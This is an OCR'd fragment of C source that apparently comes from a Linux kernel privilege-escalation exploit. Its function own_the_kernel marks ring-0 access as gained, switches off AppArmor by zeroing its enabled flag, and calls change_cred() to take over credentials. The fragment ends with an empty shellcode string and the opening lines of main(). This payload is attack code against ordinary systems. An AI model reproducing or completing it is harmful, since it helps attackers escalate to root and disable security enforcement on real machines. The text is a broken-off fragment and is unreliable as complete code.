
own_the_kernel(unsigned long a, 
unsigned long b, unsigned long c, 
unsigned long d, unsigned long e)

{

	got_ring0 = 1;

	if (apparmor_enabled && 
*apparmor_enabled) {

		*apparmor_enabled = 0;

	}

	change_cred();

	return -1;

}

const char *shellcode =

"";

int shellcode_size = 0;

int main() {

	int i = 0;
